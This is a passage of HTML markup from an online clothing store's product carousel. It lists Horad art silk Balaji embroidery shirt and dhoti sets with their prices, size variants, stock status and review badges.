  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10077098770754" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077098770754"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 4,100
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288519868738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288519901506"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288519934274"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288519967042"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288519999810"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501590905154"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077098475842"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/528275995_1122688936383666_2819318117548343170_n-Photoroom.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_welcro_dhoti-Photoroom.jpg?crop=center&height=600&v=1760089846&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/welcro_full_pic-Photoroom.jpg?crop=center&height=600&v=1760100688&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077098475842" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077098475842" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="10077098475842" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077098475842"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288518263106"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288518295874"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288518328642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288518361410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288518394178"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501590970690"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077096051010"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/528275995_1122688936383666_2819318117548343170_n-Photoroom.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_dhoti-Photoroom.jpg?crop=center&height=600&v=1760089728&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/dhoti-Photoroom_1.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077096051010" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077096051010" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10077096051010" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077096051010"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288506007874"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288506040642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288506073410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288506106178"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288506138946"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501599424834"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-welcro-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-welcro-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10137208684866"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/RGSHIRT_WELCRO_ANGAVASTRAM-Photoroom.jpg?crop=center&height=600&v=1762599305&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/RG_3_IN_1_SAMPLE-Photoroom.jpg?crop=center&height=600&v=1762599483&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_1105e448-db5f-497f-a594-e77927b2ecc5.png?crop=center&height=600&v=1762599483&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137208684866" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137208684866" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10137208684866" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10137208684866"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 4,100
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151369026"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151401794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151434562"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151467330"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151500098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502151532866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-welcro-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-welcro-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
